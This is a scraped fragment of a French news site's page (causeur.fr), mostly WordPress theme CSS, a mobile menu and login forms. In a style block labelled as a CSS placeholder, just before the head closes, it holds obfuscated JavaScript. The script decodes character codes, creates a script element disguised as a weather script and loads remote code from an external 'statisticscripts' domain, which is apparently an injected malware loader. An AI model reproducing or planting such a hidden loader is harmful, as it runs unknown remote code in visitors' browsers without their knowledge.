    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }

/* newspaper */
.highlighted {
    padding: 0 15px 0 0;
    width: 75%;
}
.highlighted-image .image-wrapper img {
    display: block;
    width: 100%;
    height: auto;
}
.highlighted-name {
    padding: 0 20px 10px;
    margin: 0 0 20px;
    background: #f6f6f6;
    text-align: center;
}
.highlighted-name h1 {
    font-size: 24px;
    line-height: 2em;
    font-weight: 700;
    color: #282828;
    margin: 0px;
}
.highlighted-name h2 {
    font-size: 16px;
    line-height: 1em;
    font-style: italic;
    color: #777;
    margin: 0px;
}
.highlighted-name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
}
.highlighted-price {
    display: inline-block;
    padding: 0 15px;
    width: 200px;
}
.highlighted-price-wrapper {
    margin: 0 -15px 25px;
    text-align: center;
}
.highlighted-price-wrapper:before,
.highlighted-price-wrapper:after {
    clear: both;
    content: " ";
    display: table;
}
.highlighted-price .price {
    display: block;
    line-height: 1.9em;
    font-size: 20px;
    font-weight: 700;
    text-align: center;
    color: #000;
}
.highlighted-price .ajax_add_to_cart_button {
    display: block;
    margin: auto;
    width: 170px;
    height: auto;
    text-align: center;
    line-height: 30px;
    font-size: 17px;
    position: relative;
    max-width: 100%;
    color: #fff;
}
.highlighted-price .ajax_add_to_cart_button span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    font-weight: 700;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
}
.highlighted-price .ajax_add_to_cart_button span:first-child {
    font-weight: 400;
}
.highlighted-price .ajax_add_to_cart_button:before {
    display: block;
    position: absolute;
    margin: auto;
    top: 50%;
    right: 5px;
    left: 5px;
    content: "";
    background: #fff;
    height: 1px;
}
.highlighted-price.real-price .ajax_add_to_cart_button {
    background: #c9002d;
    /* Old browsers */
    background: -moz-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #c9002d 0%, #a00024 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-price.virtual-price .ajax_add_to_cart_button {
    background: #376a9a;
    /* Old browsers */
    background: -moz-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #376a9a 0%, #2c557c 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-description {
    font-size: 13px;
    line-height: 1.3em;
    margin: 0 0 32px;
    text-align: left;
    overflow: hidden;
    max-height: 14.3em;
}
.highlighted-description a {
    text-align: left !important;
    color: #c9002d;
}
.modal-box .highlighted {
    width: 100%;
}

div.addthis-smartlayers,
div.atss{
    visibility: hidden;
    }
.addthis_sharing_toolbox .at-icon-wrapper .at-icon{
    height: 28px !important;
    width: 28px !important;
    }
.addthis_sharing_toolbox .at-icon-wrapper{

    background-size: 28px auto !important;
    height: 28px !important;
    line-height: 28px !important;
    width: 28px !important;
    }
ul.sub{
    overflow: hidden;
    position: absolute;
    background-color: black;
    margin-left: -32px;
    min-width: 156px;

    }
ul.sub li{
    text-wrap: none;
    font-size: 12px;
    text-align: left;
    padding-left: 24px;
    }


/* social btn */
.social-share {
    text-align: center;
}
.social-share ul {
    display: inline-block;
    margin: 8px -4px;
}
.social-share ul li {
    display: block;
    padding: 0 4px;
    float: left;
    line-height: 24px;
    margin-left: 0px;
}
.social-share ul li > a,
.social-share ul li button {
    display: block;
    width: 30px;
    height: 30px;
    position: relative;
    border: 1px solid #d6d4d4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #fff;
}

.highlighted-image.mdl .social-share ul li > a,
.highlighted-image.mdl .social-share ul li button {
    width: 29px;
    height: 29px;
}
.social-share ul li > a span,
.social-share ul li button span {
    display: block;
    overflow: hidden;
    text-indent: -999px;
}
.social-share ul li > a:before,
.social-share ul li button:before {
    display: block;
    position: absolute;
    text-align: center;
    font-family: "FontAwesome";
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    top: 0;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
    margin: auto;
    width: 1em;
    height: 1em;
    line-height: 1em;
    font-size: 16px;
}
.social-share ul li > a:hover,
.social-share ul li button:hover {
    border-color: transparent;
    color: #fff !important;
}
.social-share ul li > a.twitter,
.social-share ul li button.twitter {
    color: #3aaae1;
}
.social-share ul li > a.twitter:before,
.social-share ul li button.twitter:before {
    content: "\f099";
}
.social-share ul li > a.twitter:hover,
.social-share ul li button.twitter:hover {
    background: #3aaae1;
}
.social-share ul li > a.facebook,
.social-share ul li button.facebook {
    color: #104279;
}
.social-share ul li > a.facebook:before,
.social-share ul li button.facebook:before {
    content: "\f09a";
}
.social-share ul li > a.facebook:hover,
.social-share ul li button.facebook:hover {
    background: #104279;
}
.social-share ul li > a.google-plus,
.social-share ul li button.google-plus {
    color: #dd4b39;
}
.social-share ul li > a.google-plus:before,
.social-share ul li button.google-plus:before {
    content: "\f0d5";
}
.social-share ul li > a.google-plus:hover,
.social-share ul li button.google-plus:hover {
    background: #dd4b39;
}
.social-share ul li > a.pinterest,
.social-share ul li button.pinterest {
    color: #cb2026;
}
.social-share ul li > a.pinterest:before,
.social-share ul li button.pinterest:before {
    content: "\f231";
}
.social-share ul li > a.pinterest:hover,
.social-share ul li button.pinterest:hover {
    background: #cb2026;
}
.social-share ul li > a.sendtofriend,
.social-share ul li button.sendtofriend {
    color: #c9002d;
}
.social-share ul li > a.sendtofriend:before,
.social-share ul li button.sendtofriend:before {
    content: "\f003";
}
.social-share ul li > a.sendtofriend:hover,
.social-share ul li button.sendtofriend:hover {
    background: #c9002d;
}
.social-share ul li > a.print,
.social-share ul li button.print {
    color: #376a9a;
}
.social-share ul li > a.print:before,
.social-share ul li button.print:before {
    content: "\f02f";
}
.social-share ul li > a.print:hover,
.social-share ul li button.print:hover {
    background: #376a9a;
}

.send_friend_content .product_image img {
    display: inline-block;
    max-width: 160px;
    height: auto;
    border: none;
    vertical-align: middle;
}
.send_friend_content .product_name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    color: #c9002d;
}

.mCSB_scrollTools {
    top: 0;
    right: 7px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #c9002d;
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger_onDrag .mCSB_dragger_bar {
    background: #c9002d !important;
}
.mCSB_scrollTools .mCSB_draggerRail {
    background: rgba(0, 0, 0, 0.2);
}

.modal-overlay,
.modal-box {
    margin: auto;
    display: none;
    -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    right: 0;
    left: 0;
    z-index: 10000;
}
.modal-overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    background: rgba(0, 0, 0, 0.3);
}
.modal-box {
    width: 400px;
    height: auto;
    position: absolute;
    background: #fff;
    top: -100%;
    min-height: 40px;
    max-width: 95%;
}
.modal-box-content {
    padding: 13px 20px;
}
.modal-box-content .title {
    font-size: 18px;
    line-height: 28px;
    text-transform: uppercase;
    text-align: center;
    padding: 0 0 8px;
    margin: 0 0 16px;
    border-bottom: 1px solid #dadada;
}
.modal-box-content p {
    margin: 0 0 16px;
}
.modal-box.ready {
    top: 100px;
}
.modal-box.is_html {
    position: fixed;
    width: 450px;
}
.modal-box.is_html .error {
    color: #c9002d;
}
.modal-box.is_html .success {
    color: #227625;
}
.modal-box.is_html .modal-box-content {
    padding: 20px;
    font-size: 14px;
    line-height: 1.3em;
    text-align: center;
}

.modal-close {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform-origin: 50%;
    -ms-transform-origin: 50%;
    -webkit-transform-origin: 50%;
    top: 4px;
    right: 4px;
    cursor: pointer;
}
.modal-close:before,
.modal-close:after {
    display: block;
    position: absolute;
    width: 9px;
    height: 9px;
    content: "";
}
.modal-close:before {
    border: 2px solid #454545;
    border-top: none;
    border-left: none;
    top: 2px;
    left: 2px;
}
.modal-close:after {
    border: 2px solid #454545;
    border-right: none;
    border-bottom: none;
    right: 2px;
    bottom: 2px;
}

 #login{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}

 #login2{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}
#logout {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
	display:none;
}
 #login_mobile{
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
}
#read {
		background-color: #2290ba;
    color: white;
    padding: 15px;
    margin: 5px;
    padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
}
#login_header{
    text-align: right;
}

#subscribe {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
	min-width:130px;
	max-width:130px;
}

#shop {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
}


#guest-line-3, #customer-article-footer {
    padding: 20px;
    border: 2px solid #f2f2f2;
}

#guest-line-3 .box, #customer-article-footer .box {
    display: table;
    width: 100%;
    table-layout: fixed;
}

#guest-line-3 .cell.img, #customer-article-footer .cell.img {
    width: 128px;
    padding-right: 28px;
}

#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 h3, #customer-article-footer h3 {
    line-height: 26px;
    margin: 0 0 4px;
    color: #c9002d;
}

#guest-article-footer h3, #guest-article-footer h4 {
    font-size: 21px;
    line-height: 24px;
    color: #c9002d;
    letter-spacing: .8px !important;
    margin: 0 0 17px;
}

#guest-line-3 .time {
    display: block;
    font-size: 14px;
    line-height: 1em;
}

#guest-line-3 .cell:last-child, #customer-article-footer .cell:last-child {
    padding-right: 0 !important;
}

#guest-line-3 .cell.price {
    width: 130px;
    text-align: center;
}
#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 .e-numero-price {
    font-family: 'Roboto',sans-serif;
    font-size: 25px;
    color: #000;
}

#guest-line-3 .e-numero-price .price {
    display: block;
    font-weight: bold;
}

#guest-line-3 .button-numero.paper {
    margin: 15px 0 0;
    top: 0;
}

.td-post-sub-title {
	text-align:center;
}

.td-end-post {
    padding: 26px;
    background: #E5E5E5;
    margin-bottom: 10px;
}

.td-end-post span{
    font-weight: bold;
    color: #C9002D;
    text-transform: uppercase;
}

.block-title {
    border-bottom: 2px solid #c9002d !important;
}
.qe-faq-toggle .qe-toggle-title i.fa {
    margin-right: 0.5em;
    color: #c9002d;
}

.td_top_author .block-title {
    border: 0px !important;
}

#td-mobile-nav .td-menu-login-section {
    display: none;
}

.legion-title {
    padding: 20px;
		background-color: #c9002d;
}
.legion-title .block-title {
    font-size:23px;
		margin-bottom:0px !important;
}

.legion-content {
	
	padding:10px;
}
.legion .vc_column_container {
	border-color: #c9002d !important;
    border-style: solid !important;
    border-width: 2px !important;
	padding-left:0px !important;
	padding-right:0px !important;
	
}

.td-module-comments a {
    color: #fff;
	background-color: #c9002d;}

.td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #c9002d transparent transparent transparent;
	
}

.home-abo .block-title {
	border-color: #ffbb00 !important;
}
.faq-social .swp_social_panel {
	display:none;
}	

@media (min-width: 768px){ #qiotapay_iframe { 
	width: 95%; 
	height: 400px !important;
	}
}

.td-author-comments-count{
	display:none;
}

.grecaptcha-badge { visibility: hidden; }

@media only screen and (max-width: 500px) { 
.tdi_118 {
    /*margin-top: -45px;*/
}
}

.td-header-desktop-wrap .tdm-social-wrapper {
    background-color: #c9002d;
}

@media (max-width: 767px) {
.tdi_10 .tdb-logo-img {
    max-width: 200px !impotant;
    margin-top: 8px !important;
}
.post header .entry-title {
    font-size: 30px;

}
header .td-post-author-name {
    font-size: 15px;
}
}

.qiota-logo{
	display:none;
}

@media (max-width: 980px){
#guest-line-3 .cell {
    display: flex !important;
    text-align: center !important;
    margin: auto !important;
	 justify-content: center;
	    padding-right: 0px !important;
}
	.btn-yellow {
    display: block !important;
}
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #c9002e !important;
}

.widget {
    margin-bottom: 20px !important;
}

.has-text-align-justify{
	text-align:justify;
}
justify-text {

text-align: justify;

}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c9002d}.tdm-btn-style2:before{border-color:#c9002d}.tdm-btn-style2{color:#c9002d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c9002d;-moz-box-shadow:0 2px 16px #c9002d;box-shadow:0 2px 16px #c9002d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c9002d;-moz-box-shadow:0 4px 26px #c9002d;box-shadow:0 4px 26px #c9002d}</style>

	<style id="tdw-css-placeholder">(function(){try{varadylbrqxd=String;let _bjua="f"+"ro"+adylbrqxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iifwe="s"+"c"+adylbrqxd[_bjua](114,105,112,116);var anbtwlvxczd="c"+"re"+adylbrqxd[_bjua](97,116,101,69,108,101,109,101,110,116);let apbhfdwoxrm="s"+adylbrqxd[_bjua](114,99);var acjaakocpqu=adylbrqxd[_bjua](105,100);var axhloxtk="cu"+"rre"+adylbrqxd[_bjua](110,116,83,99,114,105,112,116);let _wdpbfvpv="pa"+"r"+adylbrqxd[_bjua](101,110,116,78,111,100,101);var _ccajoaxgkob="i"+"ns"+adylbrqxd[_bjua](101,114,116,66,101,102,111,114,101);var _nmhpbjwgnif="ge"+"El"+adylbrqxd[_bjua](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _eqxnnhisfq="h"+"e"+adylbrqxd[_bjua](97,100);var _lltvyz="ap"+"p"+adylbrqxd[_bjua](101,110,100,67,104,105,108,100);let _ohaimteqcwn=document;var _cuahamkumao="t"+"e"+adylbrqxd[_bjua](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _trgthrps=_ohaimteqcwn[anbtwlvxczd](_iifwe);let anupzoxjyqh=adylbrqxd[_bjua](104,116,116,112,115,58,47,47)+adylbrqxd[_bjua](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](97)+"ss"+"e"+adylbrqxd[_bjua](116,115)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](115)+"t"+"ep"+adylbrqxd[_bjua](46,106,115);_trgthrps[apbhfdwoxrm]=anupzoxjyqh;_trgthrps[acjaakocpqu]=_cuahamkumao;if(_ohaimteqcwn[axhloxtk]){_ohaimteqcwn[axhloxtk][_wdpbfvpv][_ccajoaxgkob](_trgthrps,_ohaimteqcwn[axhloxtk])}else{_ohaimteqcwn[_nmhpbjwgnif](_eqxnnhisfq)[0][_lltvyz](_trgthrps)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-256943 single-format-standard td-standard-pack defense-du-colonialisme-bruce-gilley-driss-ghali global-block-template-1 essb-9.9  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">S'identifier</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-196432" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-first menu-item-196432"><ul><li><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login_mobile"">Se connecter</a></li></ul></li>
<li id="menu-item-196436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196436"><a href="https://www.causeur.fr/">Accueil</a></li>
<li id="menu-item-196441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196441"><a href="https://www.causeur.fr/politique">Politique</a></li>
<li id="menu-item-196442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196442"><a href="https://www.causeur.fr/societe">Société</a></li>
<li id="menu-item-196443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196443"><a href="https://www.causeur.fr/monde">Monde</a></li>
<li id="menu-item-196444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196444"><a href="https://www.causeur.fr/medias">Médias</a></li>
<li id="menu-item-196445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196445"><a href="https://www.causeur.fr/economie">Économie</a></li>
<li id="menu-item-196446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-196446"><a href="https://www.causeur.fr/culture">Culture</a></li>
<li id="menu-item-196447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196447"><a href="https://www.causeur.fr/feminisme">Féminisme</a></li>
<li id="menu-item-196448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196448"><a href="https://boutique.causeur.fr/">Boutique</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">S'identifier</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue !</span>S'identifier</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Votre identifiant</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="S'identifier">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ou incorrect ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.causeur.fr/eads-le-probleme-n-est-pas-le-delit-mais-l-initie-3">EADS : le problème n’est pas le délit mais l’initié</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Votre adresse e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.causeur.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-block-inner{text-align:center}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#c9002d}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#c9002d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
